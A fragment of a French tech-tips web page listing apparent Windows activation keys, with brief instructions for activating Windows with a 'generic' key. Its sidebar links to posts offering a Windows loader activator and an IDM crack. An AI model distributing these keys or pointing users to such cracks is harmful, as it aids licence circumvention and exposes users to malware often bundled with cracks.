\tRHKG3-8YW4W-4RHJG-83M4Y-7X9GW\r\n \tQW4HD-DQCRG-HM64M-6GJRK-8K83T\r\n \tPQTHM-RWBHR-3BPVW-TFB22-V8HXQ\r\n \tKQC2B-X683R-2CDXT-PQ7HQ-47MPT\r\n \tJFQYM-YJQFQ-VBRCY-4VV7W-QRXBY\r\n \tKMTTB-68H32-8MKRK-GBHKT-RKCP6\r\n \tCX7DD-4GX4Y-BTTR4-H88Y7-GQPWQ\r\n \tXP8BF-F8HPF-PY6BX-K24PJ-TWT6M\r\n\r\nCl\u00e9 Windows Xp Professionel\u00a0service pack 3\r\n&nbsp;\r\n\r\n \tTBHJK-W4DPH-9D267-H93VR-VMXQJ\r\n\r\nComment Activer Windows Avec une Cl\u00e9 de licence G\u00e9n\u00e9rique ?\r\nPour activer un syt\u00e8me windows avec une cl\u00e9 Licence est tr\u00e8s simple Rien de compliquer. L'orsque le message\u00a0 de copie windows authentification appara\u00eet sous la barre de tache, cliquer dessus. Si par contre elle ne s\u2019affiche pas, aller sur votre icone de poste de travail et faites un cliquer droit, puis aller sur propri\u00e9t\u00e9 , vous verez par lae suite une endroit en dessous de la la fen\u00eatre vous indiquant la saisir d\u2019une cl\u00e9 de s\u00e9rie windows.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/cle-activation-windows-7-8-10\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2019\/09\/cl\u00e9-activation-permanente-windows-10-8.1-8-et-7.jpg","width":1200,"height":360}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;name=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;description=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;media=https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;description=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;media=https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="mailto:?subject=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;body=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Partager par email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Partager par email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.astuce-tech.com/author/admin/">
							<img alt='Photo de TETA PARFAIT' src='https://secure.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=180&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=360&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.astuce-tech.com/author/admin/">TETA PARFAIT</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.astuce-tech.com/toblek-site-de-streaming-gratuit/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/toblek-site-de-streaming-gratuit/" rel="prev">
					<h3 class="post-title">Toblek - Meilleur site de streaming gratuit sans publicités 2019</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" rel="next">
					<h3 class="post-title">Télécharger Windows loader by daz - Activateur Windows 7, 10</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Articles similaires</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 mars 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 février 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Réinitialiser votre système Windows 10 aux paramètres d&#8217;usine." href="https://www.astuce-tech.com/restaurer-windows-10-a-letat-usine/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Voici comment Restaurer Windows 10 à l&#039;état usine" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/restaurer-windows-10-a-letat-usine/">Réinitialiser votre système Windows 10 aux paramètres d&#8217;usine.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 février 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Comment bloquer les mises a jour automatiques de tous les Windows" href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-7-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="désactiver les mises à jour automatiques sous Windows 10" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/">Comment bloquer les mises a jour automatiques de tous les Windows</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 février 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cle-activation-windows-7-8-10/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Voir Aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment bloquer les mises a jour automatiques de tous les Windows" href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Windows</span></span><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-7-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="désactiver les mises à jour automatiques sous Windows 10" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/">Comment bloquer les mises a jour automatiques de tous les Windows</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 février 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
